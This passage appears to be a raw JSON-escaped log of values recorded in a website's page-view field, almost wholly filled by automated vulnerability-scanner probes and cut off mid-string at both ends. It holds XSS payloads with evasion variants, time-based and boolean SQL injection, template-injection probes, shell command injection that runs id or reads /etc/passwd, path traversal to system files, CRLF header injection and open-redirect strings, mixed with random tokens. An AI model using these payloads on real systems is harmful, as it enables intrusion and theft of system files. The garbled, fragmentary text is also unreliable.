>nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 